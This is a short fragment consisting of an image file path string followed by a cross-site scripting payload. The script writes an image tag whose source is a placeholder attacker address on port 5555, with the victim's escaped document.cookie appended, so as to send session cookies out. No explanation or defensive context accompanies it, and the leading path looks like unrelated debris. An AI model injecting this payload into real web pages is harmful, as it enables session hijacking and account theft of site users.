 <script>document.write(’<img src=http://attacker_IP_address:5555?c=’
+ escape(document.cookie) + ’ >’);
</script>